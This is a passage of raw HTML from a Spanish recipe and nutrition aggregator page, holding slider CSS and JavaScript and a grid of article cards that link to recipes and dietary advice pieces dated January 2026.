poco?","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/4f6b09bf-2adf-4a76-8d31-f7a46b3f9a37_16-9-aspect-ratio_default_0.jpg","url":"/consultorio-de-nutricion-el-estres-engorda-aunque-se-coma-poco/"},{"@type":"ImageObject","name":"Sidreria Sarasola en Astigarraga","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwUkpo2eg3mueHfTLNQ1jw4lsPvnAWUvoSOwdiDFJime07VP1f3qAzhRJOpdMBMjYyEzcmWFFVFwl8sCJbD0lOEsh3vlLjjgG18c4qttrtV4UBEofCbX0E07Lte3pu1mCDKcWrV","url":"/sidreria-sarasola/"},{"@type":"ImageObject","name":"Receta Ensalada César de Jamie Oliver","contentUrl":"/images-recetas/receta-ensalada-cesar-de-jamie-oliver-paso-1.jpg","url":"/receta-ensalada-cesar-de-jamie-oliver/"},{"@type":"ImageObject","name":"Aceite de mostaza: propiedades y beneficios","contentUrl":"","url":"/aceite-de-mostaza-propiedades-y-beneficios/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán","contentUrl":"","url":"/recetas/detalle/887/"},{"@type":"ImageObject","name":"Recetas fáciles con migas de bacalao","contentUrl":"","url":"/recetas-faciles-con-migas-de-bacalao/"},{"@type":"ImageObject","name":"Semillas de lino: propiedades y contraindicaciones","contentUrl":"","url":"/semillas-de-lino-propiedades-y-contraindicaciones/"},{"@type":"ImageObject","name":"¿El sésamo contiene gluten? ¿Pueden comerlo los celíacos?","contentUrl":"https://dulceangelical.es/static/images/recetas-el-sesamo-contiene-glutenja-pueden-comerlo-los-celiacosja-948-0.jpg&fexax=20240327","url":"/el-sesamo-contiene-gluten-pueden-comerlo-los-celiacos/"},{"@type":"ImageObject","name":"Receta casera: guisado de cordero con patatas en olla express","contentUrl":"","url":"/receta-casera-guisado-de-cordero-con-patatas-en-olla-express/"},{"@type":"ImageObject","name":"5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg","url":"/costa-rica/"},{"@type":"ImageObject","name":"Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-zulia-venezuela-recetas-faciles-1.jpg","url":"/venezuela/estado-zulia/"},{"@type":"ImageObject","name":"Receta cocido madrileño olla express: ¡disfruta del clásico!","contentUrl":"","url":"/receta-cocido-madrileno-olla-express-disfruta-del-clasico/"},{"@type":"ImageObject","name":"¿Coca Cola contiene gluten? ¿Puede ser bebido por celíacos?","contentUrl":"https://gastrobox.es/static/images/recetas-coca-cola-contiene-glutenja-puede-ser-bebido-por-celiacosja-801-0.jpg&fexax=20240326","url":"/coca-cola-contiene-gluten-puede-ser-bebido-por-celiacos/"},{"@type":"ImageObject","name":"Sidreria Carroceu en Ribadesella","contentUrl":"https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwI4k1wcKfd32aofwcx1jySAGfQW9IoHhuW4jUk25uKorUsEks8LWmGukzneanqOnPxxqU-X5KbsllOM_586zE9F1eTx_zxmcubshhT33iMQzaV8XI3Gsd_rIL04bICNJy5Adg","url":"/sidreria-carroceu/"},{"@type":"ImageObject","name":"Tarta de chocolate con pasta filo","contentUrl":"","url":"/postres/180-tarta-de-chocolate-con-pasta-filo/"},{"@type":"ImageObject","name":"Receta fácil: primer plato para acompañar canelones.","contentUrl":"","url":"/receta-facil-primer-plato-para-acompanar-canelones/"},{"@type":"ImageObject","name":"Recetas Cookeo: Flan de huevo","contentUrl":"","url":"/recetas/detalle/126/"},{"@type":"ImageObject","name":"Receta de bacalao con salsa verde de arguiñano","contentUrl":"","url":"/receta-de-bacalao-con-salsa-verde-de-arguinano/"},{"@type":"ImageObject","name":"Comidas típicas de Honduras ▷ + RECETAS ◁ Paso a Paso","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-honduras-recetas-paso-a-paso-1.jpg","url":"/honduras/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg" alt="Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/" itemprop="headline">Consultorio de nutrición | ¿Por qué debemos incluir alimentos fermentados en la dieta diaria?</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/consultorio-de-nutricion-por-que-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">
											<img src="https://www.bing.com/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC" alt="La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/" itemprop="headline">La receta de Dani García para hacer las mejores croquetas de jamón: &quot;La clave está en el queso crema&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-16T01:00:00+08:00" itemprop="datePublished">

                        16/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-de-dani-garcia-para-hacer-las-mejores-croquetas-de-jamon-la-clave-esta-en-el-queso-crema/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="16/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">
											<img src="https://www.bing.com/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry" alt="Migas de Almería: una receta barata sin pan y por poco más de 5 euros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/" itemprop="headline">Migas de Almería: una receta barata sin pan y por poco más de 5 euros</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/migas-de-almeria-una-receta-barata-sin-pan-y-por-poco-mas-de-5-euros/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&amp;resize=1200:*" alt="Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/" itemprop="headline">Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri Pérez- Cabrero</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-perez-cabrero/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">
											<img src="https://okdiario.com/img/2026/01/15/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg" alt="Salchichas al vino en Thermomix: receta fácil y llena de sabor" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/" itemprop="headline">Salchichas al vino en Thermomix: receta fácil y llena de sabor</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/salchichas-al-vino-en-thermomix-receta-facil-y-llena-de-sabor/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">
											<img src="https://static.grupojoly.com/clip/d6142aca-c66a-4b37-a16a-de817107d523_facebook-aspect-ratio_default_0.jpg" alt="Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/" itemprop="headline">Así es la receta de Miri Pérez-Cabrero para preparar un postre delicioso en un momento: &quot;Sin horno y sin azúcar. Te va a chiflar&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/asi-es-la-receta-de-miri-perez-cabrero-para-preparar-un-postre-delicioso-en-un-momento-sin-horno-y-sin-azucar-te-va-a-chiflar/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/AXWPUEC2IBAADPMYKVM4CL763E.jpg?auth=965e44a6e656add4f6f8326107b3714ca4444ebd9f278f4511a3b65d1d871d87&amp;width=1472&amp;height=828&amp;smart=true" alt="Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/" itemprop="headline">Jose María Sánchez, experto en nutrición: “La cafeína, el azúcar y el anhídrido carbónico de la Coca-Cola pueden traer patologías severas”</a></h2>

                <p><small>

                    <time datetime="2026-01-15T01:00:00+08:00" itemprop="datePublished">

                        15/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/jose-maria-sanchez-experto-en-nutricion-la-cafeina-el-azucar-y-el-anhidrido-carbonico-de-la-coca-cola-pueden-traer-patologias-severas/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="15/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">
											<img src="https://cdn.recetasderechupete.com/wp-content/uploads/2026/01/portada-pechuga-de-pollo-en-salsa.jpg" alt="Pechugas de pollo en salsa. Receta muy sencilla paso a paso" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/" itemprop="headline">Pechugas de pollo en salsa. Receta muy sencilla paso a paso</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/pechugas-de-pollo-en-salsa-receta-muy-sencilla-paso-a-paso/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">
											<img src="https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2024/09/26/tarta-de-queso.jpeg" alt="Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/" itemprop="headline">Sin harina y con 3 ingredientes: una receta barata para hacer una tarta de queso muy esponjosa</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/sin-harina-y-con-3-ingredientes-una-receta-barata-para-hacer-una-tarta-de-queso-muy-esponjosa/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">
											<img src="https://estaticos-cdn.prensaiberica.es/clip/a5e23717-1db4-41a6-997c-caa6c3f2ea0b_16-9-discover-aspect-ratio_default_0.jpg" alt="Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/" itemprop="headline">Elias Dosunmu, cocinero, revela cómo disfrutar del pescado sin caer en la monotonía: &quot;Con esta receta, voy a intentar cambiaros la opinión&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/elias-dosunmu-cocinero-revela-como-disfrutar-del-pescado-sin-caer-en-la-monotonia-con-esta-receta-voy-a-intentar-cambiaros-la-opinion/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">
											<img src="https://media.vogue.es/photos/69665765e0261df2f49b7e93/16:9/w_1280,c_limit/IMG_0031.JPG" alt="Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/" itemprop="headline">Crema de calabaza thai: la receta que vas a querer cenar hasta que se acabe el invierno</a></h2>

                <p><small>

                    <time datetime="2026-01-14T01:00:00+08:00" itemprop="datePublished">

                        14/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/crema-de-calabaza-thai-la-receta-que-vas-a-querer-cenar-hasta-que-se-acabe-el-invierno/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="14/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">
											<img src="https://www.bing.com/th?id=OVFT.4dm8L20K0_hIUpu-oJTeVS" alt="La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/" itemprop="headline">La receta de las galletitas de limón de Damián Betular: se cocinan en 12 minutos</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/la-receta-de-las-galletitas-de-limon-de-damian-betular-se-cocinan-en-12-minutos/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">
											<img src="https://imagenes.esdiario.com/files/og_thumbnail/uploads/2026/01/08/6960338f5f17c.jpeg" alt="Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/" itemprop="headline">Cómo hacer Crumbl cookies en casa: la receta de chocolate con leche que todos buscan</a></h2>

                <p><small>

                    <time datetime="2026-01-13T01:00:00+08:00" itemprop="datePublished">

                        13/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/como-hacer-crumbl-cookies-en-casa-la-receta-de-chocolate-con-leche-que-todos-buscan/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="13/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">
											<img src="https://s3.elespanol.com/2026/01/09/actualidad/1003744083971_260843797_1706x960.jpg?fmt=jpeg" alt="Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/" itemprop="headline">Fernando Mora, psiquiatra, y &#039;la receta de la felicidad&#039;: &quot;Come más carne de pollo, queso tipo cheddar y semillas de calabaza&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-12T01:00:00+08:00" itemprop="datePublished">

                        12/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/fernando-mora-psiquiatra-y-la-receta-de-la-felicidad-come-mas-carne-de-pollo-queso-tipo-cheddar-y-semillas-de-calabaza/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="12/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">
											<img src="https://objetos-xlk.estaticos-marca.com/files/article_main_microformat//uploads/2026/01/10/6962035dd6894.jpeg" alt="Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/" itemprop="headline">Boticaria García, experta en nutrición: &quot;El ejercicio es buenísimo para la salud, pero no es útil ni sano para compensar excesos”</a></h2>

                <p><small>

                    <time datetime="2026-01-10T01:00:00+08:00" itemprop="datePublished">

                        10/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/boticaria-garcia-experta-en-nutricion-el-ejercicio-es-buenisimo-para-la-salud-pero-no-es-util-ni-sano-para-compensar-excesos/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="10/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">
											<img src="https://hips.hearstapps.com/hmg-prod/images/doctor-reskala-695f74ade19c5.jpg?crop=1xw:0.8856041131105399xh;center,top&amp;resize=1200:*" alt="El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/" itemprop="headline">El doctor Jorge Reskala sobre la nutrición celular: &quot;Los aminoácidos son el principio de la vida, literalmente somos lo que comemos&quot;</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/el-doctor-jorge-reskala-sobre-la-nutricion-celular-los-aminoacidos-son-el-principio-de-la-vida-literalmente-somos-lo-que-comemos/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">
											<img src="https://s03.s3c.es/imag/_v0/2120x1414/6/b/e/mini-tarta-queso.jpg" alt="Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/" itemprop="headline">Receta de mini tarta de queso en menos de 15 minutos: con pocos ingredientes y queda perfecta</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/receta-de-mini-tarta-de-queso-en-menos-de-15-minutos-con-pocos-ingredientes-y-queda-perfecta/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">
											<img src="https://theobjective.com/wp-content/uploads/2026/01/Copia-de-Copia-de-IMAGEN-REDES-7.jpg" alt="Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/" itemprop="headline">Receta de la sopa castellana de mi abuela: por menos de cinco euros y depura después de Navidad</a></h2>

                <p><small>

                    <time datetime="2026-01-09T01:00:00+08:00" itemprop="datePublished">

                        09/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/receta-de-la-sopa-castellana-de-mi-abuela-por-menos-de-cinco-euros-y-depura-despues-de-navidad/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="09/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">
